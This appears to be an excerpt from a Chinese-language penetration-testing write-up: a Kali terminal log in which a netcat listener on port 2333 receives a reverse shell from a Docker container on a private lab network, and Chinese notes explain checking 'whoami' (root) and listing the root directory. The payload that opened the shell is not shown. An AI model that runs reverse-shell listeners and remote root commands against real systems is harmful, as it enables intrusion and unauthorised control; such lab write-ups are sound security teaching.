 ┌──(root㉿kali)-[~]
└─# nc -lvvp 2333
① nc 监听 2333端口
listening on [any] 2333 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 48796
bash: no job control in this shell
[root@4c1d0d604386 ~]# whoami
② 当前用户是root
whoami
root
[root@4c1d0d604386 ~]# ls -l /
③ 查看/下的文件
ls -l /
total 16
dr-xr-xr-x.   1 root root 4096 Jun  7  2020 bin
drwxr-xr-x.   3 root root   18 Jun  7  2020 boot
drwxr-xr-x.   5 root root  340 Mar  2 07:21 dev
-rwxr-xr-x.   1 root root  210 Jun  7  2020 docker-entrypoint.sh
-rw-r--r--.   1 root root   18 Mar  2 07:19 dump.rdb
drwxr-xr-x.   1 root root   21 Mar  2 12:01 etc
drwxr-xr-x.   2 root root    6 Sep 23  2011 home
dr-xr-xr-x.   1 root root   17 Jun  7  2020 lib
dr-xr-xr-x.   1 root root 4096 Jun  7  2020 lib64
drwx------.   2 root root    6 Oct  6  2018 lost+found
drwxr-xr-x.   2 root root    6 Sep 23  2011 media
drwxr-xr-x.   2 root root    6 Sep 23  2011 mnt
drwxr-xr-x.   2 root root    6 Sep 23  2011 opt
dr-xr-xr-x. 150 root root    0 Mar  2 07:21 proc
dr-xr-x---.   1 root root   27 Mar  2 11:34 root
drwxr-xr-x.   3 root root   21 Mar  2 06:59 run
dr-xr-xr-x.   1 root root   33 Jun  7  2020 sbin
drwxr-xr-x.   2 root root    6 Oct  6  2018 selinux
drwxr-xr-x.   2 root root    6 Sep 23  2011 srv
dr-xr-xr-x.  13 root root    0 Mar  2 07:19 sys
drwxrwxrwt.   1 root root    6 Mar  2 07:18 tmp
drwxr-xr-x.   1 root root  120 Oct  6  2018 usr
drwxr-xr-x.   1 root root   53 Oct  6  2018 var
[root@4c1d0d604386 ~]#